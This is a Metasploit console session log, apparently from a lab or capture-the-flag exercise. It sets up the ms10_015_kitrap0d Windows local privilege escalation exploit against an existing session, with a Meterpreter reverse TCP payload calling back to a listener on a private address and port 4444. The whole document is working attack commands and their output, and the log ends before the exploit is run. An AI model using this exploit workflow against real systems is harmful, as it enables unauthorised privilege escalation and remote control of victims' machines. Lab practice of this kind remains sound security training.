 msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.64.6     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Windows 2K SP4 - Windows 7 (x86)